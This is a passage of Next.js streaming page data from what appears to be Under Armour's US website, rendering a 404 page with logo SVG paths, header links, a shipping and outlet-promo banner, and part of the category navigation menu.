next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n6c:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$6c\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n6d:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5169:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$6d\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207"])</script><script>self.__next_f.push([1,"zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n60:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n62:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6e\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6f\",null,{}]}],[\"$\",\"$L70\",null,{}]]}]\n6b:[\"$\",\"$L71\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$L55\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L72\"}]\n"])</script><script>self.__next_f.push([1,"73:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n72:[\"$\",\"$L73\",null,{\"statusCode\":404,\"pageContent\":\"$5e:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"74:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"$1c\",null,{\"children\":[\"$\",\"$L74\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\"]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"noscript\",null,{\"children\":\"$75\"}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         